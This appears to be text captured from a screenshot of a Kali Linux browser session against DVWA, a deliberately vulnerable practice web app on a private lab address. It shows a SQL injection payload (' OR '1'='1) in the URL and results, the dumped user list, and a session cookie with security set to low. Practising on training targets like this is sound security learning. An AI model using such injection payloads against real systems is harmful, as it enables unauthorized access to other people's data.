 Damn Vulnerable Web Ap
Not Secure http://192.168.56.102/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Sub
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.56.102
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID 8ae00420d271af6503793275c70b6ba0 192.168.56.102 / Session 41 false false None Thu, 08 Jan 2026 13:19:31 GMT
security low 192.168.56.102 /dvwa Session 11 false false None Thu, 08 Jan 2026 13:19:31 GMT